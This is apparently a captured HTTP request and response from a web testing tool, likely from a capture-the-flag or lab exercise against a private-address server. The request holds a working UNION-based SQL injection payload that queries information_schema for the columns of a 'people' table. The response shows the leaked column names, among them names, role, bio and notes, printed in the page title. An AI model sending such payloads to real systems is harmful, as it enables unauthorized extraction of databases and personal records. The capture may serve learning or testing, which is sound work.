 Pretty Raw Hex \n
GET /about/0 UNION
SELECT group_concat(column_name),2,3,4,5 FROM information_schema.columns WHERE table_name="
people" HTTP/1.1
Host: 10.113.177.136
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,ja;q=0.9
Accept-Encoding: gzip, deflate, br
Sec-GPC: 1
Connection: keep-alive
Referer: http://10.113.177.136/about/
Upgrade-Insecure-Requests: 1
Priority: u=0, i1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 17 Nov 2026 14:58:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Front-End-Https: on
7 Content-Length: 3449
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id,firstName,lastName,pfpLink,role,shortRole,bio,notes 2
</title>